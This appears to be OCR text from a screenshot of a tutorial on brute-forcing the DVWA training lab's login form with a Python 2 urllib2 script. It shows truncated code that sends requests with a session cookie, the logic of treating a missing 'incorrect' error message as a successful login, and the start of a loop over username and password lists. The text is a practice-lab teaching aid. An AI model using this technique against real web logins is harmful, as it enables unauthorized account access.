
        url = "http://localhost/pvt/dvwa/vulnerabilitie
        req = urllib2.Request(url)

        req.add_header("Cookie", "PHPSESSID=sdenfruj4kh
        response = urllib2.urlopen(req)

6) Now we have successfully read the HTML response, we
will just make use of the information we had earlier when our
credentials were wrong. What I mean is that providing wrong
credentials was throwing us an error
Username and/or
password incorrect.
in the HTML output. Hence, we can
search for this string and if this string is not present in the
HTML output, we can be sure that our current
username:password combination is working. Hence our final
code becomes:
#!/usr/bin/python

import urllib2

users = ("admin", "administrator", "1337")

passwords = ("admin", "administrator", "hacker", "passw
for user in users:
